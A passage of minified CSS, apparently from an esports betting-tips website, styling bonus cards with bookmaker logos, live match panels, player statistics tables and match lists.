50%/contain no-repeat;height:112px;margin-bottom:24px;width:153px}.ups_title{font-size:20px;font-style:normal;font-weight:700;line-height:28px;margin-bottom:8px}.ups_description{font-size:16px;font-style:normal;font-weight:400;line-height:26px;margin-bottom:28px}.ups_description a{color:#418af4;transition:all .3s ease}.ups_description a:hover{opacity:.7}.ups_btn{background:#f64747;border-radius:8px;color:#fff;font-size:16px;font-style:normal;font-weight:700;line-height:24px;padding:12px;transition:all .3s ease;width:100%}.ups_btn:hover{background:#ff6363}.author-description{background-color:#1c1c25;border-radius:18px;padding:24px}.author-info{justify-content:center;min-height:140px;padding-left:140px;padding-right:24px}@media only screen and (max-width:1199.98px){.author-info{min-height:100px;padding-left:84px;padding-right:16px}}.author-info__image.author-info__image{height:92px;left:24px;width:92px}@media only screen and (max-width:1199.98px){.author-info__image.author-info__image{height:52px;left:16px;width:52px}}.author-info__caption{color:#808689;font-size:14px;line-height:22px;margin-top:8px}@media only screen and (max-width:1199.98px){.author-info__caption{margin-top:4px}}#banner_top{height:80px;width:100%}.sidebar_banner{position:sticky;top:80px}.blog_posts_list{display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:32px;width:100%}.blog_posts_list .article{width:calc(33.33333% - 12px)}@media only screen and (max-width:1189.98px){.blog_posts_list .article{display:none}}.blog_posts_list .article:first-of-type,.blog_posts_list .article:nth-of-type(2){width:calc(50% - 12px)}@media only screen and (max-width:1189.98px){.blog_posts_list .article:first-of-type,.blog_posts_list .article:nth-of-type(2){display:flex;width:100%}}.blog_posts_list .article h3{font-family:Open Sans,sans-serif;font-size:16px;font-weight:700;line-height:24px}.blog_posts_list .article h3 a{color:#fff}.blog_posts_list .article h3 a:hover{color:#f64747;-webkit-text-decoration:none;text-decoration:none}.blog_posts_list .article_author{display:flex;flex-direction:column;justify-content:center;margin-bottom:7px;margin-top:11px;padding-left:40px;position:relative}.blog_posts_list .article_author_avatar{background-image:url(images/no-avatar.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:2px;width:32px}.blog_posts_list .article_author a{color:#fff;font-size:12px;font-weight:700;line-height:18px}.blog_posts_list .article_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.block-bonus-tabs{width:100%}.block-bonus-tabs .swiper-slide{margin-right:.5rem;width:-moz-fit-content;width:fit-content}.block-bonus-tabs__tab{background-color:#23232f;border-radius:.75rem;color:#fff;cursor:pointer;display:flex;font-size:.875rem;font-style:normal;font-weight:600;height:8.625rem;line-height:1.375rem;padding:.75rem;position:relative}@media only screen and (max-width:766.98px){.block-bonus-tabs__tab{width:9.5rem}}@media only screen and (min-width:768px){.block-bonus-tabs__tab{width:11rem}}.block-bonus-tabs__tab:hover{background-color:#2a2a35;transition:all .3s ease}.block-bonus-tabs__tab:before{bottom:.75rem;font-size:2rem;font-weight:400;line-height:2rem;position:absolute;right:.75rem}.bonus_main_info .description{font-size:16px;font-weight:400;line-height:26px;width:100%}@media only screen and (max-width:766.98px){.content-bonuses-single main{row-gap:2rem}}@media only screen and (min-width:768px){.content-bonuses-single main{row-gap:2.5rem}}.content-bonuses-single .article_author{margin-top:1.5rem;max-width:-moz-fit-content;max-width:fit-content;min-height:2.625rem}.content-bonuses-single .bonus-block,.content-bonuses-single .ui-block{width:100%}.content-bonuses-single .bonus-block__step-list,.content-bonuses-single .ui-block__step-list{margin-bottom:1.5rem;margin-top:2rem}.bonus-header{gap:.25rem;width:100%}.bonus-header,.bonus-header__head-promo{display:flex;flex-direction:column}.bonus-header__head{background-color:#17171e;border-radius:1.125rem 1.125rem 0 0;display:flex;min-height:6.25rem;overflow:hidden;position:relative}@media only screen and (max-width:766.98px){.bonus-header__head{padding-left:1rem}}@media only screen and (min-width:768px){.bonus-header__head{padding-left:2rem}}.bonus-header__head:after,.bonus-header__head:before{background-repeat:no-repeat;position:absolute}.bonus-header__head:after{background-image:url(images/bonuss-pattern.svg);content:"";height:6.25rem;right:8.1875rem;width:3rem}.bonus-header__head .bonus-header__thumb{height:6.25rem;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;width:11.1875rem}.bonus-header__logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:auto;width:6.1875rem}.bonus-header__logo.bet_boom{background-image:url(images/betboom_logo.svg)}.bonus-header__logo.winline{background-image:url(images/winline_white.svg)}.bonus-header__logo.fonbet{background-image:url(images/fonbet_wt.svg)}.bonus-header__logo.pari{background-image:url(images/pari_white.png)}.bonus-header__logo.leon{background-image:url(images/leon_260x85_wt.svg)}.bonus-header__logo.liga_stavok{background-image:url(images/liga_stavok2024_260_white.svg)}.bonus-header__logo.olimpbet{background-image:url(images/olimpbet_260_white.svg)}.bonus-header__logo.bettery{background-image:url(images/bettery_260_white.png)}.bonus-header__logo.melbet{background-image:url(images/melbet_260%D1%8585_white.svg)}.bonus-header__logo.tennisi{background-image:url(images/tennisi_bet_260_white.png)}.bonus-header__logo.balbet{background-image:url(images/baltbet_260_white.png)}.bonus-header__logo.zenit{background-image:url(images/zenit_260_white.png)}.bonus-header__logo.betcity{background-image:url(images/betcity_260_white.svg)}.bonus-header__logo.marafon{background-image:url(images/marathonbet_260x85_wt.svg)}.bonus-header__promo{border-radius:0 0 1.125rem 1.125rem;display:flex;flex-wrap:wrap;row-gap:1rem}@media only screen and (max-width:766.98px){.bonus-header__promo{padding:1.5rem 1rem}}@media only screen and (min-width:768px){.bonus-header__promo{padding:2rem}}.bonus-header__promo-section{gap:.5rem}.bonus-header__promo-section:not(main.disable .bonus-header__promo-section){display:flex}.bonus-header__promo-btn-wrapper{min-height:3rem}@media only screen and (max-width:766.98px){.bonus-header__promo-btn,.bonus-header__promo-btn-wrapper{width:100%}}@media only screen and (min-width:768px){.bonus-header__promo-btn{min-width:9.867rem}}@media only screen and (max-width:766.98px){.bonus-header__affiliate-btn{width:100%}}@media only screen and (min-width:768px){.bonus-header__affiliate-btn{width:12.687rem}}@media only screen and (max-width:766.98px){.bonus-header__info-section{width:100%}}@media only screen and (min-width:768px){.bonus-header__info-section{width:50%}}@media only screen and (max-width:766.98px){.bonus-header__info-section:first-of-type{border-bottom:1px solid #272732}}.bonus-header .bonus-header__promo-section{flex-wrap:wrap;width:100%}.bonus-header__head-info{-moz-column-gap:3.75rem;column-gap:3.75rem;display:flex}@media only screen and (max-width:766.98px){.bonus-header__head-info{flex-wrap:wrap;padding:.875rem 1rem}}@media only screen and (min-width:768px){.bonus-header__head-info{padding:1rem 2rem}}.bonus-header__info-item{color:#808689;-moz-column-gap:.75rem;column-gap:.75rem;display:flex;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.3125rem;padding-bottom:.75rem;padding-top:.75rem}.bonus-header__info-item:before{color:#fff;font-size:1.5rem;line-height:1.5rem}.bonus-header__info-item span{color:#fff;font-size:.875rem;font-style:normal;font-weight:600;line-height:1.375rem;margin-left:auto}.bonus-header__info-item:nth-child(2){border-bottom:1px solid #272732;border-top:1px solid #272732}main.disable .bonus-header__head .bonus-header__thumb{filter:grayscale(1)}main.disable .bonus-header__promo-section{display:none}.block-bonus-carousel,.bonuses{-moz-column-gap:8px;column-gap:8px}@media only screen and (min-width:768px){.block-bonus-carousel h2,.bonuses h2{margin:auto 0;width:calc(100% - 96px)}}@media only screen and (max-width:1198.98px){.block-bonus-carousel .swiper,.bonuses .swiper{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}@media only screen and (max-width:766.98px){.block-bonus-carousel .swiper-nav,.bonuses .swiper-nav{display:none}}@media only screen and (max-width:1198.98px){.block-bonus-carousel .swiper-slide,.bonuses .swiper-slide{width:280px}}@media only screen and (min-width:1200px){.block-bonus-carousel .swiper-slide,.bonuses .swiper-slide{width:352px}}@media only screen and (max-width:1198.98px){.block-bonus-carousel .swiper-slide:not(:last-child),.bonuses .swiper-slide:not(:last-child){margin-right:18px}}@media only screen and (min-width:1200px){.block-bonus-carousel .swiper-slide:not(:last-child),.bonuses .swiper-slide:not(:last-child){margin-right:24px}}.block-bonus-carousel .swiper-slide:nth-child(odd) .element-bonus_thumbnail:before,.bonuses .swiper-slide:nth-child(odd) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left1.svg)}.block-bonus-carousel .swiper-slide:nth-child(odd) .element-bonus_thumbnail:after,.bonuses .swiper-slide:nth-child(odd) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right1.svg)}.block-bonus-carousel .swiper-slide:nth-child(2n) .element-bonus_thumbnail:before,.bonuses .swiper-slide:nth-child(2n) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left2.svg)}.block-bonus-carousel .swiper-slide:nth-child(2n) .element-bonus_thumbnail:after,.bonuses .swiper-slide:nth-child(2n) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right2.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(odd) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left1.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(odd) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right1.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(2n) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left2.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(2n) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right2.svg)}.element-bonus{align-items:normal;background-color:#1c1c25;border-radius:18px;display:flex;flex-direction:column;min-height:30.5rem;overflow:hidden}.element-bonus_thumbnail{display:flex;height:10rem;position:relative;width:100%}.element-bonus_thumbnail:after,.element-bonus_thumbnail:before{background-repeat:no-repeat;bottom:0;content:"";position:absolute}.element-bonus_thumbnail:before{height:3rem;left:0;width:5rem;z-index:1}.element-bonus_thumbnail:after{height:3rem;right:0;width:4rem}.element-bonus_thumbnail.disable img{filter:grayscale(1)}.element-bonus_thumbnail img{min-width:100%;-o-object-fit:cover;object-fit:cover}.element-bonus_thumbnail .image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:160px;width:100%}.element-bonus:hover{background-color:#272732;transition:all .3s ease}.element-bonus:hover .element-bonus_thumbnail:after,.element-bonus:hover .element-bonus_thumbnail:before{filter:brightness(135%);transition:all .3s ease}.element-bonus_bonus{align-items:center;display:flex;gap:.5rem;padding:1rem 1.5rem;width:100%}.element-bonus_bonus_image{background-color:#111118;background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:.25rem;flex-shrink:0;height:2rem;width:2rem}.element-bonus_bonus_image.bet_boom{background-image:url(images/betboom_logo_square.svg)}.element-bonus_bonus_image.winline{background-image:url(images/winline_icon.svg)}.element-bonus_bonus_image.fonbet{background-image:url(images/fonbet_icon.svg)}.element-bonus_bonus_image.pari{background-image:url(images/pari_48.png)}.element-bonus_bonus_image.leon{background-image:url(images/leon_icon.svg)}.element-bonus_bonus_image.liga_stavok{background-image:url(images/liga_stavok_64.svg)}.element-bonus_bonus_image.olimpbet{background-image:url(images/olimpbet_icon.svg)}.element-bonus_bonus_image.bettery{background-image:url(images/bettery_48.png)}.element-bonus_bonus_image.melbet{background-image:url(images/melbet_icon.svg)}.element-bonus_bonus_image.tennisi{background-image:url(images/tennisi_bet_48.png)}.element-bonus_bonus_image.balbet{background-image:url(images/baltbet_48.png)}.element-bonus_bonus_image.zenit{background-image:url(images/zenit_48.png)}.element-bonus_bonus_image.betcity{background-image:url(images/betcity_icon.svg)}.element-bonus_bonus_image.marafon{background-image:url(images/marathonbet_icon.svg)}.element-bonus_bonus_image.default{background-image:url(images/logo.svg)}.element-bonus_bonus_type{color:#fff;font-size:14px;font-weight:600;line-height:21px}.element-bonus_bonus_value{color:#fff;font-size:14px;font-weight:700;line-height:21px;margin-left:auto;text-align:right}.element-bonus_title{color:#fff;font-size:1rem;font-weight:600;line-height:1.5rem;margin-bottom:1.5rem;min-height:4.5rem;padding-left:24px;padding-right:24px}.element-bonus_title a{color:inherit;font-family:Open Sans,sans-serif;font-size:inherit;font-weight:inherit;line-height:inherit;transition:all .3s ease}.element-bonus_title a:hover{color:#f64747}.element-bonus_more_link{align-items:center;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;margin-top:auto;padding-left:24px;padding-right:24px;width:100%}.element-bonus_more_link:not(:last-child){margin-bottom:1rem}.element-bonus_more_link:last-child{margin-bottom:1.5rem}.element-bonus_more_link:hover:after{transform:translateX(5px)}.element-bonus_more_link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.element-bonus_promo{min-height:3rem;padding-left:24px;padding-right:24px}.element-bonus_promo:not(:last-child){margin-bottom:.5rem}.element-bonus_promo:last-child{margin-bottom:1.5rem}.element-bonus .copy-promocode{min-height:3rem}.element-bonus .copy-promocode__info{width:100%}.element-bonus_link{align-items:center;display:flex;font-size:1rem;font-style:normal;font-weight:700;justify-content:center;line-height:1.5rem;margin-bottom:1.5rem;margin-left:24px;margin-right:24px;padding:12px 18px;width:calc(100% - 48px)}.block-filters-tabs{position:relative;width:100%}.block-filters-tabs .swiper-slide{margin-right:8px;width:-moz-fit-content;width:fit-content}.block-filters-tabs__tab{align-items:center;border-radius:.25rem;color:#fff;cursor:pointer;display:flex;font-size:.875rem;font-style:normal;font-weight:600;line-height:1.375rem;min-height:2rem;padding:.3125rem .75rem}.block-filters-tabs__tab:not(.legal-active){background-color:#23232f}.block-filters-tabs__tab.legal-active{background-color:#f64747}.block-filters-tabs__tab:hover{background-color:#44464c;transition:all .3s ease}@media only screen and (max-width:766.98px){.block-filters-tabs__button{display:none}}@media only screen and (min-width:768px){.block-filters-tabs__button{position:absolute;top:0;transition:all .3s ease;z-index:2}.block-filters-tabs__button:not(.swiper-button-disabled):hover{background-color:#2a2a35}.block-filters-tabs__button:before{background:linear-gradient(90deg,rgba(17,17,24,0),#111118 71.6%);content:"";height:2rem;position:absolute;width:2.5rem}.block-filters-tabs__button:after{align-items:center;background-color:#23232f;border-radius:3.75rem;content:"";cursor:pointer;display:flex;font-family:gg-icons;font-size:1.125rem;height:2rem;justify-content:center;line-height:1.125rem;position:absolute;transition:all .3s ease;width:2rem}.block-filters-tabs .swiper-button-prev{left:0}.block-filters-tabs .swiper-button-prev:before{right:0}.block-filters-tabs .swiper-button-prev:after{left:-1rem}.block-filters-tabs .swiper-button-next,.block-filters-tabs .swiper-button-next:before{right:0}.block-filters-tabs .swiper-button-next:after{right:-1rem}.block-filters-tabs .swiper-button-disabled{display:none}}.block.forecast_mobile{background-color:#1c1c25;border-radius:18px;display:none;gap:0;overflow:hidden}@media only screen and (max-width:1139.98px){.block.forecast_mobile{display:flex;flex-direction:column}}.block.forecast_mobile .article{padding-left:72px;position:relative}.block.forecast_mobile .article_title{color:#fff}.block.forecast_mobile .title{background-color:#272732;color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding:16px}.block.forecast_mobile .link{align-items:center;background-color:transparent;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;padding:0 16px 16px}.block.forecast_mobile .link:hover:after{transform:translateX(5px)}.block.forecast_mobile .link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.block.forecast_mobile .forecast{display:flex;flex-direction:column;gap:24px;padding:24px 16px}.block.forecast_mobile .forecast .teams{display:flex;gap:8px;left:0;padding-left:8px;padding-right:8px;position:absolute;top:0}.block.forecast_mobile .forecast .teams .team{height:20px;width:20px}.forecasts_posts .article_list{-moz-column-gap:28px;column-gap:28px;display:flex;overflow:auto}@media only screen and (max-width:1199.98px){.forecasts_posts .article_list{margin-left:-16px;margin-right:-16px;padding:0 16px 20px}}.forecasts_posts .article{flex-shrink:0;width:calc(33.33333% - 18.66667px)}@media only screen and (max-width:1199.98px){.forecasts_posts .article{width:255px}}.forecasts_posts .article_more{border-radius:8px;padding:8px 16px}.forecasts_posts .article_title{line-height:20px;margin-bottom:22px;margin-top:29px}.forecasts_posts .article_title a{color:#fff;font-family:Montserrat,sans-serif;font-size:14px;font-weight:700;letter-spacing:-.08px;line-height:20px}.forecasts_posts .article_title a:hover{-webkit-text-decoration:none;text-decoration:none}.block.block_info{display:flex;flex-direction:column;gap:0;min-height:160px;padding:24px 20px 24px 148px;position:relative}@media only screen and (max-width:1199.98px){.block.block_info{padding-left:104px}}.block.block_info.team .image{background-size:70%}.block.block_info>.image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:112px;left:20px;overflow:hidden;position:absolute;top:24px;width:112px}@media only screen and (max-width:1199.98px){.block.block_info>.image{height:68px;width:68px}}.block.block_info>.image img{height:inherit;-o-object-fit:cover;object-fit:cover;width:inherit}.block.block_info .title{font-size:22px;font-weight:700;line-height:26px;margin-bottom:0}.block.block_info .game{align-items:center;color:#6c6e78;display:flex;font-family:Open Sans,sans-serif;font-size:14px;font-weight:400;gap:8px;line-height:22px;position:relative}.block.block_info .game_image{background-position:50%;background-repeat:no-repeat;background-size:contain;height:18px;width:18px}.block.block_info .player{align-items:center;color:#6c6e78;-moz-column-gap:8px;column-gap:8px;display:flex;font-size:14px;font-weight:400;line-height:22px}.block.block_info .description{color:#808689;font-size:14px;font-weight:400;line-height:22px;margin-top:8px}.block.block_info .data{align-items:flex-start;display:flex;flex-wrap:wrap;gap:12px 40px;margin-top:24px}@media only screen and (max-width:1199.98px){.block.block_info .data{flex-direction:column}}.block.block_info .data_item{color:#6c6e78;display:flex;flex-direction:column;font-size:14px;font-weight:400;gap:4px;line-height:21px}.block.block_info .data_item .value{align-items:center;color:#fff;display:flex;font-size:16px;font-weight:600;gap:8px;line-height:24px}.block.block_info .data_item .value_image{background-position:0;background-repeat:no-repeat;background-size:contain;height:18px;padding-left:20px;width:18px}.block.block_info .data_item .value .icon{display:flex}.block.block_info .data_item .value .icon:before{color:var(--wp--preset--color--neutral-100);font-size:1rem;line-height:1rem}@keyframes pulsing{0%{opacity:1}50%{height:15px;width:15px}to{height:20px;opacity:0;width:20px}}.live{align-items:flex-start;background:#1c1c25;border-radius:18px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:0!important;overflow:hidden}.live_stream{height:0;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.live_stream iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.live_match,.live_team{align-items:center;display:flex}@media only screen and (max-width:1199.98px){.live_match,.live_team{justify-content:center}}.live_match{flex-direction:column;gap:6px;text-align:center;width:20%}@media only screen and (max-width:1199.98px){.live_match{justify-content:flex-start;width:30%}}.live_match_info{color:#f64747;font-size:16px;font-weight:700;line-height:24px;margin-top:22px;padding-left:8px;position:relative}.live_match_info_indicator{background:#f64747;border-radius:100%;height:4px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:4px}.live_match_info_indicator:after{animation:pulsing 2s infinite normal;border:1px solid #f64747;border-radius:inherit;content:"";height:inherit;left:50%;position:inherit;top:50%;transform:translate(-50%,-50%);width:inherit}.live_match_score{border-radius:4px;color:#fff;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700;letter-spacing:.21px;line-height:38px;white-space:nowrap}@media only screen and (max-width:1199.98px){.live_match_score{font-size:14px;font-weight:700;line-height:22px;text-align:center}}.live_match_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.live_team{flex-wrap:wrap;gap:16px;padding-top:24px;width:38%}@media only screen and (max-width:1199.98px){.live_team{flex-direction:column;justify-content:flex-start;padding-top:20px;width:32%}}.live_team-one{padding-left:24px}@media only screen and (max-width:1199.98px){.live_team-one{padding-left:15px}.live_team-one .live_team_name{order:2}}.live_team-two{padding-right:24px}@media only screen and (max-width:1199.98px){.live_team-two{justify-content:center;padding-right:15px;text-align:center}}.live_team_logo{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;display:flex;height:80px;width:80px}@media only screen and (max-width:1199.98px){.live_team_logo{height:80px;width:80px}}.live_team_name{color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:29px;text-align:center}@media only screen and (max-width:1199.98px){.live_team_name{font-size:14px;line-height:22px;text-align:center;width:100%}}.live_team_name:hover{color:#f64747}.live_team_matches{display:flex;gap:4px;margin-top:auto;min-height:12px;padding:0 4px}@media only screen and (max-width:1199.98px){.live_team_matches{min-height:8px}}.live_team_matches_item{background:#cfd3d5;border-radius:4px;height:12px;width:12px}@media only screen and (max-width:1199.98px){.live_team_matches_item{border-radius:2px;height:8px;width:8px}}.live_team_matches_item.win{background:#00ff04}.live_team_matches_item.lose{background:#f64747}.live_team_matches_item.draw{background:#f2ff00}.live_factor_list{display:flex;flex-wrap:wrap;gap:8px;justify-content:center;padding:0 24px 24px;width:100%}@media only screen and (max-width:1199.98px){.live_factor_list{padding:8px 20px 20px}}.live_factor_list .bet{align-items:center;background-color:var(--wp--preset--color--neutral-800);display:flex;min-width:144px;padding:0 8px}@media only screen and (max-width:1199.98px){.live_factor_list .bet{min-width:93px;padding:8px 4px}}.live_factor_list .bet:hover{background-color:var(--wp--preset--color--neutral-700)}.live_factor_list .bet_type{color:#a0a7ab}@media only screen and (max-width:1199.98px){.live_factor_list .bet_type{font-weight:700;letter-spacing:-.08px;line-height:12px}}.live_factor_list .bet_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center;width:100%}@media only screen and (max-width:1199.98px){.live_factor_list .bet_number{font-size:9px;letter-spacing:-.08px;line-height:12px;margin-left:auto;width:auto}}.live_factor_list .bet_number:before{margin-left:10px}.live_factor_list .bet .bet_number{line-height:16px}.live_factor_list .bet_logo{align-items:center;display:flex;flex-shrink:0;height:16px;margin-left:4px;width:16px}@media only screen and (max-width:1199.98px){.live_factor_list .bet_logo{height:16px;width:16px}}.live_factor_list .bet_more{color:#fff;justify-content:center;text-align:center}.live_factor_list .more{align-items:center;background-color:#1e1e29;border-radius:4px;color:#a0a7ab;display:flex;font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;gap:4px;height:49px;justify-content:center;line-height:20px;margin:0 30%;min-width:144px;padding:10px}@media only screen and (max-width:1199.98px){.live_factor_list .more{height:34px;min-width:93px;padding:8px 4px}}.live_factor_list .more_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center}@media only screen and (max-width:1199.98px){.live_factor_list .more_number{font-size:10px;line-height:20px;text-align:center}}.games_list{-moz-column-gap:20px;column-gap:20px;display:flex;overflow:auto;padding-bottom:8px}.games_list::-webkit-scrollbar{height:4px;width:4px}.games_list::-webkit-scrollbar-track{background:#111118}.games_list::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.games_list::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}@media only screen and (max-width:1198.98px){.games_list{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}.games_list_item{align-content:flex-start;background-color:#1c1c25;border-radius:18px;display:flex;flex-wrap:wrap;justify-content:center;min-height:158px;min-width:356px;padding:16px;place-content:flex-start center}.games_list_item>div:nth-of-type(2){order:2}.games_list_item .map_name{color:#a0a7ab;font-size:12px;font-weight:400;line-height:21px;text-align:center;width:100%}.games_list_item .team{align-items:center;display:flex;flex-direction:column;gap:12px;width:40%}.games_list_item .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:40px;width:40px}.games_list_item .team_name{color:#fff;font-size:14px;font-weight:700;line-height:22px;transition:all .3s ease}.games_list_item .team_name:hover{color:#f64747}.games_list_item .score{font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding-bottom:7px;padding-top:7px;text-align:center;width:20%}.games:not(:first-child){margin-top:40px}.games .players{background-color:#1c1c25;border-radius:18px;padding:16px;width:100%}.games .players .tabs{margin-bottom:24px}.games .players .stats{overflow:auto}.games .players .stats::-webkit-scrollbar{height:4px;width:4px}.games .players .stats::-webkit-scrollbar-track{background:#111118}.games .players .stats::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.games .players .stats::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}.games .players .stats_content .empty_stats{align-items:center;align-self:stretch;display:flex;flex-direction:column;height:192px;justify-content:center;position:relative}.games .players .stats_content .empty_stats:before{background:url(images/grafic.svg) 50%/contain no-repeat;content:"";height:40px;margin-bottom:16px;width:40px;z-index:1}.games .players .stats_content .empty_stats:after{background:linear-gradient(180deg,rgba(28,28,37,0) -15.59%,rgba(28,28,37,.85)),url(images/placeholder_stats.png) #d3d3d3 50%/cover no-repeat;bottom:0;content:"";left:0;opacity:.3;position:absolute;right:0;top:0}.games .players .stats_content .empty_stats .text{color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;max-width:293px;text-align:center;width:100%;z-index:1}.games .players .stats_content table{width:100%}.games .players .stats_content table thead td{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px;min-width:43px;padding:7px 8px}.games .players .stats_content table thead td:nth-of-type(10),.games .players .stats_content table thead td:nth-of-type(4),.games .players .stats_content table thead td:nth-of-type(5),.games .players .stats_content table thead td:nth-of-type(6),.games .players .stats_content table thead td:nth-of-type(7),.games .players .stats_content table thead td:nth-of-type(8){text-align:center;white-space:nowrap}.games .players .stats_content table thead td:nth-of-type(9){text-align:right}.games .players .stats_content table tbody tr:first-child td{padding:16px 0 8px}.games .players .stats_content table tbody tr:nth-of-type(2) td,.games .players .stats_content table tbody tr:nth-of-type(3) td,.games .players .stats_content table tbody tr:nth-of-type(4) td,.games .players .stats_content table tbody tr:nth-of-type(5) td{border-bottom:1px solid #272732}.games .players .stats_content table tbody td{font-size:12px;font-weight:400;line-height:18px;padding:8px;text-align:center}.games .players .stats_content table tbody td:first-child{width:75px}.games .players .stats_content table tbody td[colspan="10"]{padding-left:0;padding-right:0}.games .players .stats_content table tbody td:nth-of-type(7){white-space:nowrap}.games .players .stats_content table tbody td:first-of-type{padding:0}.games .players .stats_content table tbody td .player{text-align:left}.games .players .stats_content table tbody td .player_hero{color:#a0a7ab;font-size:10px}.games .players .stats_content table tbody td .hero{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;height:40px;position:relative;width:71px}.games .players .stats_content table tbody td .hero .level{background:rgba(28,28,37,.851);border-radius:2px;bottom:3px;color:#fff;font-size:10px;font-weight:400;left:3px;line-height:18px;padding:1px 3px;position:absolute}.games .players .stats_content table tbody td .team{background-color:#272732;border-radius:4px;text-align:left}.games .players .stats_content table tbody td .team .sticky{background-position:8px;background-repeat:no-repeat;background-size:20px;display:inline-flex;left:0;padding:8px 36px;position:sticky;z-index:2}.games .players .stats_content table tbody td .items{display:flex;gap:2px;padding:6px 8px}.games .players .stats_content table tbody td .items .item{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;height:28px;width:38px}.games .statistic.cs{width:100%}.games .statistic.cs .stats-cs{display:flex;gap:18px;width:100%}@media only screen and (max-width:1199.98px){.games .statistic.cs .stats-cs{flex-direction:column}}.games .statistic.cs .stats-cs .team{background-color:#1c1c25;border-radius:18px;padding:16px;width:calc(50% - 9px)}@media only screen and (max-width:1199.98px){.games .statistic.cs .stats-cs .team{overflow:auto;width:100%}}.games .statistic.cs .stats-cs .team table{width:100%}.games .statistic.cs .stats-cs .team table th{color:#a0a7ab}.games .statistic.cs .stats-cs .team table td{border-top:1px solid #272732;color:#fff}.games .statistic.cs .stats-cs .team table td .green{color:#00d103}.games .statistic.cs .stats-cs .team table td .red{color:#e84b4e}.games .statistic.cs .stats-cs .team table .player{align-items:center;display:flex;gap:8px}.games .statistic.cs .stats-cs .team table .player .flag{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.games .statistic.cs .stats-cs .team table .team_i{align-items:center;color:#fff;display:flex;gap:8px}.games .statistic.cs .stats-cs .team table .team_i_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.games .statistic.cs .stats-cs .team table td,.games .statistic.cs .stats-cs .team table th{font-size:12px;font-weight:400;line-height:18px;padding:13px 8px}.games .statistic.cs .stats-cs .team table td:not(:first-child),.games .statistic.cs .stats-cs .team table th:not(:first-child){text-align:center}.block_matches .matches{background-color:#1c1c25;border-radius:18px;padding-left:16px;padding-right:16px;width:100%}.block_matches .matches_item{display:flex;flex-direction:column;gap:8px;padding-bottom:12px;padding-top:12px}.block_matches .matches_item:not(:last-child){border-bottom:1px solid #272732}.block_matches .matches_item_time{color:#a0a7ab;font-size:10px;font-weight:400;line-height:18px;width:100%}.block_matches .matches_item_team{align-items:center;display:flex;gap:8px;width:100%}.block_matches .matches_item_team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.block_matches .matches_item_team_name{color:#fff;font-size:12px;font-weight:400;line-height:21px}.block_matches .matches_item_team_score{color:#fff;font-size:14px;margin-left:auto}.block_matches_last{align-items:flex-start;display:flex;justify-content:space-between}.block_matches_last .block_matches{background-color:#1c1c25;border-radius:18px;gap:0;overflow:hidden;width:calc(50% - 8px)}@media only screen and (max-width:1199.98px){.block_matches_last .block_matches{width:100%}}.block_matches_last .block_matches .block_title{background-color:#272732;font-size:17px;font-weight:700;line-height:26px;padding:16px}.block_matches_last .matches_more{border-top:1px solid #272732;color:#fff;cursor:pointer;font-size:14px;font-weight:600;line-height:22px;margin-left:16px;margin-right:16px;opacity:.5;padding-bottom:16px;padding-top:16px;position:relative;transition:all .3s ease;width:100%}.block_matches_last .matches_more:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:4px;top:50%;transform:translateY(-50%) rotate(180deg);transition:all .3s ease;width:16px}@media only screen and (max-width:1199.98px){.block_matches_last .matches_more:after{right:16px}}.block_matches_last 